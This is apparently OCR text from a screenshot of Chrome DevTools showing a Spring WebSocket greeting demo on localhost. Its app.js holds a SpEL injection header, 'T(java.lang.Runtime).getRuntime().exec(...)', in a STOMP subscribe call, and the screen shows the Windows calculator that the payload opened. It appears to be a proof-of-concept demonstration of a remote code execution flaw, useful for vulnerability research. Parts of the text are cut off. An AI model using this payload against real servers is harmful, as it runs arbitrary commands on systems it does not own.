 127.0.0.1:8080
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse
WebSocket connection:
Connect
Disconnect
What is your name?
111
Send
Greetings
Page
Group files by
Authored/Deployed
Send feedback
Learn More
top
127.0.0.1:8080
webjars
(index)
app.js
main.css
app.js
9 else {
10 $("#conversation").hide();
11 }
12 $("#greetings").html("");
13 }
14
15 function connect() {
16 var header = {"selector":"T(java.lang.Runtime).getRuntime().exec('calc.exe')"};
17 var socket = new SockJS('/gs-guide-websocket');
18 stompClient = Stomp.over(socket);
19 stompClient.connect({}, function (frame) {
20 setConnected(true);
21 console.log('Connected: ' + frame);
22 stompClient.subscribe('/topic/greetings', function (greeting) {
23 showGreeting(JSON.parse(greeting.body).content);
24 },header);
25 });
sconnect() {
mpClient !== null) {
mpClient.disconnect();
ected(false);
n 24
Covera
计算器
科学
0
DEG F-E
MC MR M+ M- MS M˅